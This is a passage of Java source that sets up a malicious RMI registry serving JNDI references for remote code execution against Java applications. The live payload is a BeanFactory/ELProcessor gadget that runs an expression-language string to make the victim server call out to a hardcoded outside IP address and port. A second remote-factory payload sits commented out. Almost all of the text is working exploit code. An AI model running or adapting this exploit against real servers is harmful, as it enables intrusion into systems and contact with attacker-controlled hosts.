 * @throws Exception
*/
public static void lanuchRMIregister(Integer rmi_port, String callback_http_host, Integer http_port) throws Exception {
System.out.println("Creating RMI Registry, RMI Port:"+rmi_port);
Registry registry = LocateRegistry.createRegistry(rmi_port);
String remote_class_server = "http://"+callback_http_host+":"+http_port.toString()+"/";
System.out.println("HTTP URL CodeBase: "+remote_class_server);
/** Payload1: Exploit JNDI Reference with remote factory **/
// Reference ref = new Reference("Exploit", "Exploit", remote_class_server);
/** Payload1 end **/
System.setProperty("java.rmi.server.hostname", "1.15.67.142");
/** Payload2: Exploit with JNDI Reference with local factory Class **/
ResourceRef ref = new ResourceRef("javax.el.ELProcessor", null, "", "", true,"org.apache.naming.factory.BeanFactory",null);
//redefine a setter name for the 'x' property from 'setX' to 'eval', see BeanFactory.getObjectInstance code
ref.add(new StringRefAddr("forceString", "K=eval"));
//expression language to execute 'nslookup jndi.s.artsploit.com', modify /bin/sh to cmd.exe if you target windows
ref.add(new StringRefAddr("K", "\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"new java.net.URL('http://1.15.67.142:1337/?a=').openConnection().getInputStream();\"
)"));
/** Payload2 end **/